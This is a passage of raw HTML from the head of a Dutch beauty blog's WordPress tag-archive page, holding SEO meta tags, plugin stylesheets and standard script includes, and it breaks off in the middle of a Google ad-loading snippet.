

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautylab.nl/tag/stonepress/
body_size: 14817
content:
<!DOCTYPE html>
<html lang="nl-NL" id="arve">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>stonepress Archives &#8902; Beautylab.nl</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.beautylab.nl/tag/stonepress/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="stonepress Archives &#8902; Beautylab.nl" />
	<meta property="og:url" content="https://www.beautylab.nl/tag/stonepress/" />
	<meta property="og:site_name" content="Beautylab.nl" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.beautylab.nl/#website","url":"https://www.beautylab.nl/","name":"Beautylab.nl","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.beautylab.nl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"},{"@type":"CollectionPage","@id":"https://www.beautylab.nl/tag/stonepress/#webpage","url":"https://www.beautylab.nl/tag/stonepress/","name":"stonepress Archives &#8902; Beautylab.nl","isPartOf":{"@id":"https://www.beautylab.nl/#website"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.beautylab.nl/tag/stonepress/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beautylab.nl &raquo; feed" href="https://www.beautylab.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beautylab.nl &raquo; reacties feed" href="https://www.beautylab.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beautylab.nl &raquo; stonepress tag feed" href="https://www.beautylab.nl/tag/stonepress/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Opmerking: ExactMetrics is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de ExactMetrics instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-au-css' href='https://www.beautylab.nl/wp-content/plugins/youtube-channel/assets/lib/magnific-popup/magnific-popup.min.css?ver=3.0.11.8' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://www.beautylab.nl/wp-content/plugins/youtube-channel/assets/css/youtube-channel.css?ver=3.0.11.8' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.beautylab.nl/wp-content/themes/pipdig-venture/style.css?ver=1539341515' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://www.beautylab.nl/wp-content/themes/pipdig-venture/css/responsive.css?ver=1539341515' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Vidaloka|Montserrat' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.beautylab.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.beautylab.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beautylab.nl/wp-json/wp/v2/tags/5730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beautylab.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 3.7.3" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
				<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.beautylab.nl/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--[if lt IE 9]>
<script src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/ie/html5.js"></script>
<script src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Cust --><style>.site-top,.slicknav_menu{border-color:#2ec9b9}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#2ec9b9}.entry-title a:hover{color:#2ec9b9}a,.site-main .post-navigation a{color:#2ec9b9}.socialz a:hover, #p3_social_sidebar a:hover{color:#2ec9b9}.entry-title, .page-title, .floated_summary_post .entry-title, .p_post_titles_font, .slide-h2 {font-size:26px}.grid-title{height:26px;line-height:26px}@media only screen and (max-width:719px){.grid-title{height:auto}}body {font-family: "Verdana"}#p3_feature_header .widget-title, #header-1-widget-section .widget-title {text-transform: none}</style><!-- /Cust -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*
Je kunt hier je eigen CSS toevoegen.

Klik op het help icoon om meer te leren.
*/

.site-title img {

margin: 50px auto !important;

}

.grid-title {
height: 30px;
}

.comment-date,
.comment-metadata .comment-date,
.comment-meta .comment-date {
    display: none !important;
}


		</style>
			<!-- p3 header customizer START -->
	<style>
	.site-header .container {
		max-width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	</style>
	<!-- p3 header customizer END -->
	<!-- pipdig p3 custom code head --> <script type='text/javascript'>
  (function() {
    var useSSL = 'https:' == document.location.protocol;
    var src = (useSSL ? 'https:' : 'http:') +
        '//www.googletagservices.com/tag/js/gpt.js';
    document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
